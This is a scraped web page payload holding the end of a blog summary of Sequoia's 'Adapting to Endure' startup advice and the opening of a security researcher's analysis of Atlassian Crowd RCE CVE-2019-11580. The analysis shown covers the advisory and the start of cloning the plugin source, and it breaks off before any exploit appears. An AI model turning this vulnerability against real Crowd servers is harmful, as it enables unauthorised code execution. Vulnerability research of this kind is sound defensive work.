leading-relaxed","children":[["$","strong",null,{"children":"Focus on cash & cash flow."}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Have a daily cash, cash flow, and cash runway report. Zappos is a good example of this."}],"\n"]}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":[["$","strong",null,{"children":"Create Financial Degrees of Freedom"}],":","\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":[["$","strong",null,{"children":"Best:"}]," Earn more from Customers"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":[["$","strong",null,{"children":"Good:"}]," Improve unit economics"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":[["$","strong",null,{"children":"OK:"}]," Cut excess, you should've done this."]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":[["$","strong",null,{"children":"If necessary:"}]," Raise equity or debt."]}],"\n"]}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":[["$","strong",null,{"children":"Concentrate investments in your future"}],".","\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["Focus on the most important & leveraged investments. (I thought of ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://mvwi.medium.com/exhaustive-notes-zero-to-one-peter-thiel-eff75b3b1266#:~:text=If%20you%20do%20decide%20to%20start%20a%20company%2C%20remember%20power%20law%20dynamics%20come%20in%20to%20play%20in%20many%20other%20ways","children":"The Power Law"}]," from Zero to One)"]}],"\n"]}],"\n"]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":[["$","strong",null,{"children":"Constraints â†’ Creativity"}],".","\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Recognizing your constraints allows you to focus on coming up with a better solution than throwing money at the problem."}],"\n"]}],"\n"]}],"\n"]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Leadership Principles:"}]]}],"\n",["$","p",null,{"className":"","children":"Be authentic, human, balance optimism and realism."}],"\n",["$","p",null,{"className":"","children":"Be both motivational and inspirational."}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","strong",null,{"children":"Be communicative"}]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","strong",null,{"children":"Have conviction"}]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","strong",null,{"children":"Be confident"}]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["$","strong",null,{"children":"Be calm"}]}],"\n"]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Strategy:"}]]}],"\n",["$","p",null,{"className":"","children":["Simplicity scales, complexity doesnâ€™t. ",["$","strong",null,{"children":"Be quick."}]," Speed is one of the best business strategies."]}],"\n",["$","p",null,{"className":"","children":"Double down on your top talent. Seek alignment, not agreement."}],"\n",["$","p",null,{"className":"","children":"Tighten up your value proposition and solve real problems."}],"\n",["$","p",null,{"className":"","children":["Three reasons people buy ",["$","em",null,{"children":"regardless"}]," of market conditions:"]}],"\n",["$","ol",null,{"className":"my-2 ml-2 list-none technical-ordered-list","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"To drive growth"}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"To save money"}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"To reduce risk."}],"\n"]}]]}]]}]
d:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Adapting to Endure â€“ A Summary."}],["$","meta","2",{"name":"description","content":"A summary of Sequoia's \"Adapting to Endure\" presentation to help founders navigate through turbulent market conditions."}],["$","link","3",{"rel":"author","href":"https://corben.io"}],["$","meta","4",{"name":"author","content":"Corben Leo"}],["$","meta","5",{"name":"creator","content":"Corben Leo"}],["$","link","6",{"rel":"canonical","href":"https://corben.io/blog/adapting-to-endure-sequoia-summary"}],["$","meta","7",{"property":"og:title","content":"Adapting to Endure â€“ A Summary."}],["$","meta","8",{"property":"og:description","content":"A summary of Sequoia's \"Adapting to Endure\" presentation to help founders navigate through turbulent market conditions."}],["$","meta","9",{"property":"og:url","content":"https://corben.io/blog/adapting-to-endure-sequoia-summary"}],["$","meta","10",{"property":"og:site_name","content":"Corben Leo"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:type","content":"website"}],["$","meta","13",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","14",{"name":"twitter:creator","content":"@hacker_"}],["$","meta","15",{"name":"twitter:title","content":"Adapting to Endure â€“ A Summary."}],["$","meta","16",{"name":"twitter:description","content":"A summary of Sequoia's \"Adapting to Endure\" presentation to help founders navigate through turbulent market conditions."}],["$","link","17",{"rel":"shortcut icon","href":"/favicon.svg"}],["$","link","18",{"rel":"icon","href":"/favicon.svg"}],["$","link","19",{"rel":"apple-touch-icon","href":"/favicon.svg"}]]
b:null


--- FILE ---
content_type: text/x-component
request_url: https://corben.io/blog/19-7-14-atlassian-crowd-rce?_rsc=1yyo8
body_size: 10649
content:
4:"$Sreact.fragment"
5:I[4274,["839","static/chunks/839-1559b6476fc8e1de.js","507","static/chunks/507-c6c550c80f294182.js","177","static/chunks/app/layout-7f9cca77e9435e31.js"],"ScrollProgress"]
6:I[5244,[],""]
7:I[3866,[],""]
8:I[4839,["839","static/chunks/839-1559b6476fc8e1de.js","953","static/chunks/app/blog/%5Bslug%5D/page-bb8069bd0c9a3d60.js"],""]
a:I[6213,[],"OutletBoundary"]
c:I[6213,[],"MetadataBoundary"]
e:I[6213,[],"ViewportBoundary"]
10:I[4835,[],""]
1:HL["/_next/static/media/028c0d39d2e8f589-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/media/5b01f339abf2f1a5.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
3:HL["/_next/static/css/5ce5dba8224f72a5.css","style"]
0:{"P":null,"b":"sq3SQz15ITpopnYUWp2bY","p":"","c":["","blog","19-7-14-atlassian-crowd-rce"],"i":false,"f":[[["",{"children":["blog",{"children":[["slug","19-7-14-atlassian-crowd-rce","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$4","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5ce5dba8224f72a5.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","className":"antialiased __variable_fb8f2c __variable_f910ec","children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=5.0"}],["$","body",null,{"className":"bg-background-light dark:bg-background-dark","children":[["$","$L5",null,{}],["$","main",null,{"className":"flex min-h-screen flex-col","children":[["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"flex flex-col px-4 pt-16 md:pt-20","children":["$","div",null,{"className":"mx-auto w-full max-w-2xl","children":["$","div",null,{"className":"relative min-h-[50vh] rounded-lg border border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none","children":["$","svg",null,{"className":"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]","xmlns":"http://www.w3.org/2000/svg","children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#smallGrid)"}]]}]}],["$","div",null,{"className":"relative p-8 space-y-8","children":[["$","div",null,{"className":"absolute top-4 right-4 font-mono text-[10px] text-neutral-400 dark:text-neutral-600","children":"[ERR.404]"}],["$","div",null,{"className":"space-y-6","children":[["$","div",null,{"className":"space-y-2","children":[["$","h1",null,{"className":"font-mono text-sm text-neutral-400 dark:text-neutral-600","children":[["$","span",null,{"className":"inline-block w-2 h-2 bg-red-500/10 rounded-full mr-2"}],"Error 404: Page Not Found"]}],["$","p",null,{"className":"text-3xl font-semibold tracking-tight","children":"This page doesn't exist."}]]}],["$","div",null,{"className":"pl-4 border-l border-neutral-200 dark:border-neutral-800 space-y-2","children":[["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","The requested path could not be found on this server."]}],["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","Please check the URL or navigate back to safety."]}]]}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4","children":[["$","$L8",null,{"href":"/","className":"group relative overflow-hidden rounded-lg px-4 py-2 bg-neutral-900 dark:bg-neutral-100 text-neutral-100 dark:text-neutral-900 transition-all duration-300 hover:bg-neutral-800 dark:hover:bg-neutral-200","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Return Home"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/10 to-transparent"}]}]]}],["$","$L8",null,{"href":"/blog","className":"group relative overflow-hidden rounded-lg px-4 py-2 border border-neutral-200 dark:border-neutral-800 text-neutral-900 dark:text-neutral-100 transition-all duration-300 hover:border-neutral-300 dark:hover:border-neutral-700","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Browse Blog"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/5 to-transparent"}]}]]}]]}]]}]]}]}]}],"notFoundStyles":[]}],["$","footer",null,{"className":"relative mt-24 border-t border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none"}],["$","div",null,{"className":"relative mx-auto max-w-2xl px-4 py-8","children":["$","div",null,{"className":"grid gap-8 md:gap-12","children":[["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.01"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Navigation"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-4","children":[["$","$L8","/",{"href":"/","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Home"]}],["$","$L8","/blog",{"href":"/blog","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100","children":"â†’"}],"Blog"]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.02"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Contact"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-x-6 gap-y-2","children":[["$","$L8","https://twitter.com/hacker_",{"href":"https://twitter.com/hacker_","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Twitter",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://github.com/lc",{"href":"https://github.com/lc","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["GitHub",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","mailto:corben[at]sxcurity.pro",{"href":"mailto:corben[at]sxcurity.pro","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Email",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://linkedin.com/in/corben-leo",{"href":"https://linkedin.com/in/corben-leo","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["LinkedIn",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.03"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Legal"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1","children":[["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"Â©"}],["$","span",null,{"children":[2025," Corben Leo. All rights reserved."]}]]}],["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"â€»"}],["$","span",null,{"children":"Built with Next.js and TailwindCSS."}]]}]]}]}]]}]]}]}]]}]]}]]}]]}]]}],{"children":["blog",["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":[["slug","19-7-14-atlassian-crowd-rce","d"],["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children","$0:f:0:1:2:children:2:children:0","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$4","c",{"children":["$L9",null,["$","$La",null,{"children":"$Lb"}]]}],{},null]},null]},null]},null],["$","$4","h",{"children":[null,["$","$4","__IYgJDPAj2_TGDEQDQmL",{"children":[["$","$Lc",null,{"children":"$Ld"}],["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust"}]]}]]}]]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
9:["$","article",null,{"className":"mx-auto max-w-2xl px-4 py-2 w-full overflow-hidden","children":[["$","div",null,{"className":"relative py-4","children":["$","$L8",null,{"href":"/","className":"group relative inline-flex items-center font-mono text-sm text-neutral-600 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-100 transition-colors","children":["$","div",null,{"className":"relative py-1","children":["$","div",null,{"className":"relative z-10 flex flex-row items-center gap-1","children":[["$","div",null,{"className":"relative","children":["$","p",null,{"className":"text-[11px] uppercase tracking-widest","children":"BACK"}]}],["$","div",null,{"className":"relative w-6 flex flex-col gap-[2px]","children":[["$","div","0",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-4 opacity-40"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-5 opacity-40 group-hover:translate-x-0"}]]}],["$","div","1",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-3 opacity-30"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-4 opacity-30 group-hover:translate-x-0 delay-[50ms]"}]]}],["$","div","2",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-2 opacity-20"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-3 opacity-20 group-hover:translate-x-0 delay-[100ms]"}]]}]]}]]}]}]}]}],["$","header",null,{"className":"relative mt-4 mb-4","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none overflow-hidden","children":["$","svg",null,{"className":"w-full h-full opacity-[0.07] dark:opacity-[0.05]","xmlns":"http://www.w3.org/2000/svg","preserveAspectRatio":"xMidYMid slice","children":[["$","defs",null,{"children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","pattern",null,{"id":"grid","width":"80","height":"80","patternUnits":"userSpaceOnUse","children":[["$","rect",null,{"width":"80","height":"80","fill":"url(#smallGrid)"}],["$","path",null,{"d":"M 80 0 L 0 0 0 80","fill":"none","stroke":"currentColor"}],["$","circle",null,{"cx":"0","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"0","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}]]}]]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#grid)"}]]}]}],["$","div",null,{"className":"relative","children":["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"hidden sm:flex absolute left-0 top-0 bottom-0 w-1 flex-col justify-between","children":[["$","div",null,{"className":"w-4 h-4 -ml-2 -mt-2 border-l-2 border-t-2 border-neutral-900 dark:border-neutral-100"}],["$","div",null,{"className":"w-4 h-4 -ml-2 -mb-2 border-l-2 border-b-2 border-neutral-900 dark:border-neutral-100"}]]}],["$","div",null,{"className":"sm:pl-6","children":[["$","div",null,{"className":"relative","children":["$","h1",null,{"className":"font-sans text-3xl sm:text-4xl font-bold tracking-tight text-neutral-900 dark:text-neutral-100 md:text-5xl max-w-2xl","children":"Analysis of an Atlassian Crowd RCE -  CVE-2019-11580"}]}],["$","div",null,{"className":"mt-4 sm:mt-6 flex flex-col sm:flex-row items-start sm:items-center gap-4 sm:gap-0","children":[["$","div",null,{"className":"hidden sm:block mr-4 h-px w-8 bg-gradient-to-r from-neutral-400 dark:from-neutral-600 to-transparent"}],["$","div",null,{"className":"flex flex-col sm:flex-row items-start sm:items-baseline gap-4 sm:gap-6 font-mono text-sm","children":[["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Author"}],["$","span",null,{"className":"font-medium text-neutral-800 dark:text-neutral-200 tracking-tight","children":"CORBEN LEO"}]]}],["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Published"}],["$","span",null,{"className":"font-medium tabular-nums tracking-tight text-neutral-800 dark:text-neutral-200","children":"2019.07.14"}]]}]]}]]}]]}]]}]}]]}],["$","div",null,{"className":"prose prose-neutral dark:prose-invert prose-h1:text-2xl sm:prose-h1:text-3xl md:prose-h1:text-4xl prose-h2:text-xl sm:prose-h2:text-2xl md:prose-h2:text-3xl prose-p:max-w-[65ch] prose-a:no-underline prose-a:text-inherit hover:prose-a:text-inherit prose-a:font-normal prose-p:my-2 sm:prose-p:my-4 max-w-full overflow-hidden","children":[["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Introduction"}]]}],"\n",["$","p",null,{"className":"","children":["Recently I came across an ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://www.atlassian.com/software/crowd","children":"Atlassian Crowd"}]," application while I was doing recon."]}],"\n",["$","p",null,{"className":"","children":"If you're not familiar with Crowd, it is a centralized identity management application that allows companies to \"Manage users from multiple directories - Active Directory, LDAP, OpenLDAP or Microsoft Azure AD - and control application authentication permissions in one single location.\""}],"\n",["$","p",null,{"className":"","children":["The installation I found was running an older version, so I resorted to Google to see if there were any vulnerabilities in it and I came across this ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://confluence.atlassian.com/crowd/crowd-security-advisory-2019-05-22-970260700.html","children":"advisory"}],": \"pdkinstall development plugin incorrectly enabled (CVE-2019-11580)\"."]}],"\n",["$","p",null,{"className":"","children":"Atlassian's description:"}],"\n",["$","blockquote",null,{"className":"mt-6 border-l-2 border-neutral-300 pl-6 italic text-neutral-800 dark:border-neutral-700 dark:text-neutral-200","children":["\n",["$","p",null,{"className":"","children":"\"Crowd and Crowd Data Center had the pdkinstall development plugin incorrectly enabled in release builds. Attackers who can send unauthenticated or authenticated requests to a Crowd or Crowd Data Center instance can exploit this vulnerability to install arbitrary plugins, which permits remote code execution on systems running a vulnerable version of Crowd or Crowd Data Center.\""}],"\n"]}],"\n",["$","p",null,{"className":"","children":"After searching for a bit, I couldn't find any proof-of-concepts for the vulnerability, so I decided to analyze it and attempt to create one."}],"\n",["$","div",null,{"className":"relative mt-8 mb-4","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-1.5 h-px bg-primary/20"}],["$","h3",null,{"className":"text-xl font-semibold tracking-tight relative pl-0","children":"Analysis:"}]]}],"\n",["$","p",null,{"className":"","children":["I started off by cloning the source code of the plugin which can be found ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://bitbucket.org/atlassian/pdkinstall-plugin","children":"here"}],"."]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"root@doggos:~#"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" git"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" clone"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" https://bitbucket.org/atlassian/pdkinstall-plugin"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"Cloning"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" into"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" 'pdkinstall-plugin'"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"..."}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"remote:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" Counting"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" objects:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" 210,"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" done."}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"remote:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" Compressing"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" objects:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" 100%"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (115/115), 